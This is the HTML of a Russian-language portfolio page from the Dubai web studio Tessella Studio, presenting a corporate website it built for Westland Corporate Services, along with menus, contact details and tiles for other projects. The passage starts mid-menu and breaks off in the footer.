            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13871" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Онлайн-форма</a></li><li id="rmp-menu-item-13872" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/vacansii/"  class="rmp-menu-item-link"  role="menuitem"  >Вакансии</a></li></ul></li><li id="rmp-menu-item-17199" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://tessellastudio.com/ru/tseni/"  class="rmp-menu-item-link"  role="menuitem"  >Цены</a></li><li id="rmp-menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Еще<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Еще"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-13874" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/website-brief/"  class="rmp-menu-item-link"  role="menuitem"  >Бриф на Разработку Сайта</a></li><li id="rmp-menu-item-17211" class="menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://tessellastudio.com/ru/nastrojki-pochtovyh-klientov/"  class="rmp-menu-item-link"  role="menuitem"  >Настройки Почтовых Клиентов</a></li></ul></li></ul></div>			<div id="rmp-menu-additional-content-12884" class="rmp-menu-additional-content">
					<br>
<div class="mobile-menu-bottom">
<a href="tel:+971 543246294">+971  54 324 6294 <i class="fa fa-phone"></i></a>
<a href="mailto:info@tessellastudio.com">info@tessellastudio.com <i class="fa fa-envelope"></i></a>
</div>				</div>
						</div>
									</div>

						<div class="collapse navbar-collapse ord992-3" id="navbarTogglerDemo02">
							<ul id="menu-top-menu-russian-1" class="nav justify-content-start nav-custom"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-13858"><a href="https://tessellastudio.com/ru/services/web-design/"><span>Веб-дизайн</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13859"><a href="https://tessellastudio.com/ru/services/web-design/landing-pages/"><span>Лендинги</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13860"><a href="https://tessellastudio.com/ru/services/web-design/corporate-websites/"><span>Корпоративные Сайты</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-17010"><a href="https://tessellastudio.com/ru/services/web-design/restaurant-websites/"><span>Ресторанные Сайты</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13861"><a href="https://tessellastudio.com/ru/services/web-design/online-shops/"><span>Интернет-Магазины</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13862"><a href="https://tessellastudio.com/ru/services/web-design/news-portals-complex-platforms/"><span>Новостные Порталы и Сложные Проекты</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13846"><a href="/ru/services/"><span>Другие Услуги</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13903"><a href="https://tessellastudio.com/ru/services/graphic-design/logo-design/"><span>Дизайн Логотипов</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13907"><a href="https://tessellastudio.com/ru/services/graphic-design/corporate-identity/"><span>Разработка Фирменного Стиля</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13848"><a href="https://tessellastudio.com/ru/services/graphic-design/"><span>Графический Дизайн</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13851"><a href="https://tessellastudio.com/ru/services/hosting/"><span>Хостинг и Поддержка Сайтов</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13847"><a href="https://tessellastudio.com/ru/services/business-setup-uae/"><span>Открытие Бизнеса в ОАЭ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13850"><a href="https://tessellastudio.com/ru/services/new-print-tech/lenticular-printing/"><span>Лентикулярная Печать</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-13849"><a href="https://tessellastudio.com/ru/services/video-editing/"><span>Услуги Видеомонтажа</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a href="/ru/portfolio"><span>Портфолио</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13864"><a href="/ru/portfolio/#web-design"><span>Веб-дизайн</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13865"><a href="/ru/portfolio/#graphic-design"><span>Графический дизайн</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13866"><a href="https://tessellastudio.com/ru/about-us/"><span>О Нас</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13867"><a href="https://tessellastudio.com/ru/about-us/"><span>О Тесселле</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13868"><a href="https://tessellastudio.com/ru/companystructure/"><span>Структура Компании</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13869"><a href="/ru/team/"><span>Наша Команда</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13870"><a href="https://tessellastudio.com/ru/contact-us/"><span>Контакты</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871"><a href="https://tessellastudio.com/ru/contact-us/"><span>Онлайн-форма</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13872"><a href="https://tessellastudio.com/ru/vacansii/"><span>Вакансии</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17199"><a href="https://tessellastudio.com/ru/tseni/"><span>Цены</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13873"><a href="#"><span>Еще</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13874"><a href="https://tessellastudio.com/ru/website-brief/"><span>Бриф на Разработку Сайта</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17211"><a href="https://tessellastudio.com/ru/nastrojki-pochtovyh-klientov/"><span>Настройки Почтовых Клиентов</span></a></li>
</ul>
</li>
</ul>						</div> <!-- nav-bar -->
						<div class="col-5 d-md-block">
							<ul class="lang-switcher">
									<li class="lang-item lang-item-67 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" href="https://tessellastudio.com/portfolio/westland-website/">En</a></li>
	<li class="lang-item lang-item-70 lang-item-ru current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://tessellastudio.com/ru/portfolio/westland-corporate-website/" aria-current="true">Ru</a></li>
							</ul>
							<div class="mobhead-phone phone">
								<a href="tel:+971543246294" class="header-phone">
									<i aria-hidden="true" class="fa fa-phone"></i>
								</a>
							</div>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</header>    <section data-rocket-location-hash="7c84b373cf46bd61037e6cff7b7094c5" id="content">
        <div class="navigation-page-title">
            <h1 class="title-self">
                Корпоративный Сайт для Westland            </h1>
                        <div class="nav-page-title-overlay" style="background-image: url('https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg');"></div>
        </div>
        <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
            <div data-rocket-location-hash="594e3b65b8bd7e7c7f75f6b27a568936" class="row">
                <div class="col-sm-12">
                    <ol class="breadcrumb">
                        <span><span><a href="https://tessellastudio.com/ru/">Главная</a></span> / <span><a href="https://tessellastudio.com/ru/portfolio/">Portfolio</a></span> / <span><a href="https://tessellastudio.com/ru/portfolio/#webdesign">Веб-дизайн</a></span> / <span class="breadcrumb_last" aria-current="page">Корпоративный Сайт для Westland</span></span>                    </ol>
                </div>
            </div>
        </div><!--cotnainer-->
        <div data-rocket-location-hash="1046e09301e8c11133cee8c86d67298e" class="detail-portfolio">
            <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
                <div class="portfolio-silver">
                    <div data-rocket-location-hash="ca8628f43eda5e53527be2e6845b5a8b" class="row">
                        <div class="col-md-12 col-lg-8 col-sm-12">
                            <div class="image_detail-block">
                                <img width="1100" height="688" src="https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg" class="img-fluid d-block m-auto wp-post-image" alt="Корпоративный Сайт для Westland - Студия Тесселла" decoding="async" fetchpriority="high" srcset="https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg 1100w,   https://tessellastudio.com/wp-content/uploads/2023/05/website-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2023/05/website-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2023/05/website-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2023/05/website-603x377.jpg 603w" sizes="(max-width: 1100px) 100vw, 1100px" />                            </div>
                                                            <div class="detail_visit-site text-center">
                                    <a class="btn-default" href="https://westlandconsult.ae/"
                                       target="_blank" rel="nofollow noopener" >Перейти на сайт</a>
                                </div>
                                                    </div> <!-- image-block -->
                        <div class="col-md-12 col-lg-4 col-sm-12">
                            <div class="detail_project-info">

                                <div class="project-involved-cont">
                                    <div class="joined-members">
                                        Участники проекта:                                    </div>
                                                                            <ul class="project-members">
                                                                                            <li>
                                                    <div class="member-thumb">
                                                        <img width="150" height="150" src="https://tessellastudio.com/wp-content/uploads/2018/09/maxim-new-150x150.jpg" class="img-fluid wp-post-image" alt="Максим Наджиб" decoding="async" />                                                    </div>
                                                    <div class="member-name">
                                                                                                                    <a href="https://tessellastudio.com/ru/team/maxim-najib/">Максим Наджиб</a>
                                                                                                            </div>
                                                                                                            Менеджер Проекта,                                                                                                            Дизайнер                                                                                                    </li>
                                                                                            <li>
                                                    <div class="member-thumb">
                                                        <img width="150" height="150" src="https://tessellastudio.com/wp-content/uploads/2018/09/kaduba-new-150x150.jpg" class="img-fluid wp-post-image" alt="Дмитрий Кадуба" decoding="async" />                                                    </div>
                                                    <div class="member-name">
                                                                                                                    <a href="https://tessellastudio.com/ru/team/dmitriy-kaduba/">Дмитрий Кадуба</a>
                                                                                                            </div>
                                                                                                            Бекенд-разработчик,                                                                                                            Фронтенд-разработчик                                                                                                    </li>
                                                                                    </ul>
                                                                    </div>

                                                                    <div class="detail_completed-date">
                                        Дата завершения:  16.03.2023                                    </div>
                                    
                                        <div class="project_category_link" >
                                                                                    <a href="https://tessellastudio.com/ru/services/web-design/corporate-websites/" >Корпоративные Сайты</a>                                        
                                        </div>
                                                                    
                                                                    <a class="btn btn-primary detail_order"
                                       href="https://tessellastudio.com/ru/contacts/"
                                       title="Заказать у Тесселлы">Заказать похожий проект</a>
                                                            </div>
                        </div> <!-- info-block -->
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-12">
                        <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1685119904997 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><span style="color: #ffffff;">Студия Тесселла разработала сайт для Westland Corporate Services, надежного поставщика широкого набора корпоративных услуг.</span></h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="2117" src="https://tessellastudio.com/wp-content/uploads/2023/05/main-screen.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://tessellastudio.com/wp-content/uploads/2023/05/main-screen.jpg 1000w,   https://tessellastudio.com/wp-content/uploads/2023/05/main-screen-142x300.jpg 142w,   https://tessellastudio.com/wp-content/uploads/2023/05/main-screen-484x1024.jpg 484w,   https://tessellastudio.com/wp-content/uploads/2023/05/main-screen-768x1626.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2023/05/main-screen-726x1536.jpg 726w,   https://tessellastudio.com/wp-content/uploads/2023/05/main-screen-967x2048.jpg 967w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element">
		<div class="wpb_wrapper">
			<h3>Westland Corporate Services предоставляет широкий набор корпоративных услуг, направленных на оказание надежной поддержки клиентам на каждом шагу к успеху.</h3>
<p>Сайт получился стильным и профессиональным, точно отражающим природу деятельности Клиента. Наличие нескольких языковых версий, скорость загрузки, а также простота поиска информации и контактных данных отражают скорость и качество всего, что делает Westland Corporate Services.</p>
<p>Этот сайт также был частью более крупного пакета услуг, который включал в себя разработку различных элементов фирменного стиля, а также <a href="https://tessellastudio.com/ru/portfolio/westland-logo/">дизайн логотипа</a>.</p>

		</div>
	</div>
</div></div></div></div>
                    </div>
                </div><!-- row -->
            </div><!-- container -->
        </div>

        
        
<div data-rocket-location-hash="2888924930bfd71dc3fa4d07b89ad0e2" class="ready-phone mid-main-contacts">
        <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
            <div class="row">
                <div class="col-lg-4">
                    <h3>
                                                        <span>Хотели бы что-то похожее?</span>
                            Приступим к работе!                    </h3>
                </div>
                <div class="col-lg-4">
                                            <a class="bottom-phone" href="mailto:info@tessellastudio.com">
                            <i class="fa fa-envelope"></i>
                            <span>Почта:</span>
                            info@tessellastudio.com  
                            </a>
                    
                                            <a class="bottom-phone" href="tel:+971543246294">
                            <i class="fa fa-phone"></i>
                            <span>Телефон:</span>
                            +971 54 324 6294                        </a>
                    
                </div>
                <div class="col-lg-4">
                                            <a class="bottom-phone" target="_blank" href="https://wa.me/+971543246294">
                            <i class="fa-brands fa-whatsapp"></i>
                            <span>WhatsApp:</span>
                            +971 54 324 6294                        </a>
                    
                    <div class="bottom-email">
                        <a class="link_get-started_callback" href="https://tessellastudio.com/ru/contacts/">
                            Онлайн-форма                            <i class="fa fa-envelope"></i>
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
                        <div data-rocket-location-hash="c646dc27ea981ef1e7c8f1fbd6fb878d" class="team-portfolio">
                    <div data-rocket-location-hash="f80a4a79d4f0717ff1d7bb8a2c78af7d" class="text-center">
                        <h2 class="mb-70px">
                            Другие проекты раздела Веб-дизайн ↓                                                            <small>
                                    <a href="https://tessellastudio.com/ru/portfolio/#webdesign"
                                       title="Весь список">
                                        Весь список                                    </a>
                                </small>
                                                    </h2>
                        <div class="row justify-content-center projects-tile">
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/ofitsialnyj-sajt-lejbla-alec-koff/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-1024x640.jpg" class="img-fluid wp-post-image" alt="Официальный Сайт Лейбла Alec Koff - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/aleckoff.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Официальный Сайт Лейбла Alec Koff</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                03.10.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/sajt-dlya-cafe-de-palma/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Сайт для Cafe de Palma - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/cafedepalma-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Сайт для Cafe de Palma</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                20.08.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/peerpilotsupportsystem/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/1-7-1024x640.jpg" class="img-fluid wp-post-image" alt="Peer Pilot Support System - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/1-7-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/1-7.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Peer Pilot Support System</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                15.07.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/lichnyj-sajt-andreya-grivtsova/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Личный Сайт Андрея Гривцова - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/grivtsov-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Личный Сайт Андрея Гривцова</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                04.06.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/korporativnyj-sajt-dlya-mnkt/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-1024x640.jpg" class="img-fluid wp-post-image" alt="Корпоративный Сайт для МНКТ - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/12/Mnkt.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Корпоративный Сайт для МНКТ</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                07.02.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/onlajn-magazin-dlya-sk-dazzle/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1024x640.jpg" class="img-fluid wp-post-image" alt="Онлайн-магазин для SK Dazzle - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Онлайн-магазин для SK Dazzle</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                02.02.2025                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/sajt-dlya-restorana-genatsvale-dubai/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-1024x640.jpg" class="img-fluid wp-post-image" alt="Сайт для Ресторана Genatsvale Dubai - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2025/03/project-tile-1.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Сайт для Ресторана Genatsvale Dubai</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                17.10.2024                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div class="col-md-4 col-lg-3 col-sm-6 pd-15">
                                    <a href="https://tessellastudio.com/ru/portfolio/landing-page-for-shannon-business-aviation/" class="ptf-link">
                                        <img width="1024" height="640" src="https://tessellastudio.com/wp-content/uploads/2023/12/cover-1024x640.jpg" class="img-fluid wp-post-image" alt="Корпоративный лендинг для Shannon Business Aviation - Студия Тесселла, Корпоративный Сайт для Westland" decoding="async" loading="lazy" srcset="https://tessellastudio.com/wp-content/uploads/2023/12/cover-1024x640.jpg 1024w,   https://tessellastudio.com/wp-content/uploads/2023/12/cover-300x188.jpg 300w,   https://tessellastudio.com/wp-content/uploads/2023/12/cover-768x480.jpg 768w,   https://tessellastudio.com/wp-content/uploads/2023/12/cover-603x377.jpg 603w,   https://tessellastudio.com/wp-content/uploads/2023/12/cover.jpg 1100w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        <div class="ptf-info d-flex justify-content-center align-items-center">
                                            <div class="ptf-text">
                                                <div class="ptf-title">Корпоративный лендинг для Shannon Business Aviation</div>
                                                <div class="ptf-subtitle">
                                            <span class="date-display-single" property="dc:date" datatype="xsd:dateTime"
                                                  content="">
                                                10.11.2023                                            </span>
                                                </div>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div><!--team-portfolio-->
            
	<div data-rocket-location-hash="dc89edd680b8d83a63b5876e1a87bd54" class="get-started">
		<div data-rocket-location-hash="f9357140ee36883ea6064de5d7279a99" class="container">
			<div class="row">
				<div class="col-md-12 col-lg-5 col-sm-12 bottom-text">
					<h2 class="title_get-started text-left">Приступим к работе!</h2>
					<p>Каждый новый проект для Тесселлы — это возможность создать что-то красивое и уникальное. Мы внимательно относимся ко всему, что делаем, будь то разработка сайта, фирменный стиль или что-либо другое.</p>
<p><a href="/ru/portfolio/">Портфолио наших проектов</a> говорит само за себя. Остались вопросы? Напишите или позвоните нам, мы будем рады ответить на них.</p>
				</div><!-- col-lg-6  -->

								<div class="offset-lg-2 col-md-12 col-lg-4 col-sm-12">

					                        <a class="bottom-phone" href="tel:+971543246294">
                            <img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/ico.png">
                            <span>Телефон / WhatsApp:</span>
                            +971 54 324 6294                        </a>
                    
                                            <a class="bottom-phone" href="mailto:info@tessellastudio.com">
                        	<i class="fa fa-envelope"></i>
                        	<span>Почта:</span>
                        	info@tessellastudio.com	
                        	</a>
                    					
					<div class="bottom-email">
						<a class="link_get-started_callback" href="https://tessellastudio.com/ru/contacts/">
							Онлайн-форма							<i class="fa fa-envelope"></i>
						</a>
					</div>
				</div><!-- col-lg-3 -->
						</div><!-- row -->
		</div><!-- container -->

		<img src="/wp-content/uploads/2021/06/tess.png" width="100%" height="auto" class=bottom-block-img alt="Website Design and development in Dubai" />
	</div>

    </section><!--content-->
<footer data-rocket-location-hash="a9ef3f2b79d6cd97832c39c647bc06ed">
    <div data-rocket-location-hash="d41813fee4980beb3a7eacb7c0b429fa" class="container">
        <div class="row">

            <div class="col-md-12 col-lg-3 col-sm-12" >

                <a href="https://tessellastudio.com/ru/" class="footer-logo mb-40px" >
                    <img src="https://tessellastudio.com/wp-content/themes/tessella-theme/assets/images/logo-white.png" alt="Tessella Studio FZE" class="img-responsive">
                </a><!--logo-->

                <div class="undelogotext-footer">
                    Tessella Studio FZE - студия цифрового маркетинга, веб-разработки и графического дизайна с главным офисом в Дубае и представителями в других странах. Мы предоставляем полный комплекс услуг: от брендинга, веб- и графического дизайна, цифровой рекламы до дальнейшей поддержки бизнеса наших клиентов.   
                </div>
            </div>

            <div class="offset-lg-2 col-md-12 col-lg-3 col-sm-12">

                <div class="contact-footer mb-5" >
                                            <h4 class="title_feedback">Офис в Дубае</h4>
                                                    <a class="footer-phone" href="tel:+971543246294">
                                <i class="fa fa-phone"></i> +971 54 324 6294                            </a>
                                                                            <div class="subtitle">
                                <a class="footer-location" href="https://maps.app.goo.gl/s7bYyLtvWhzFURdi9" target="_blank">
                                    <i class="fa-solid fa-location-dot"></i> <span>Dubai Media City, Business Central Towers, Tower A, office 2608. Sheikh Zayed Road.</span>
                            </div>
                                            
                                            <a class="f-contact-link" href="mailto:info@tessellastudio.com">
                            <i class="fa fa-envelope"></i> info@tessellastudio.com</a>
                                    </div>

                <div class="social-footer">

                                            <span itemscope itemtype="https://schema.org/Organization">
                        <link itemprop="url" href="https://tessellastudio.com">
                        <ul class="list-unstyled d-flex justify-content-start resp_jc">
                                                            <li>
                                    <a itemprop="sameAs" href="https://www.facebook.com/tessellastudiodxb/" class="link_footer_icon"
                                       target="_blank">
                                        <i class="fa-brands fa-facebook"></i>
                                    </a>
                                </li>
                                                            <li>
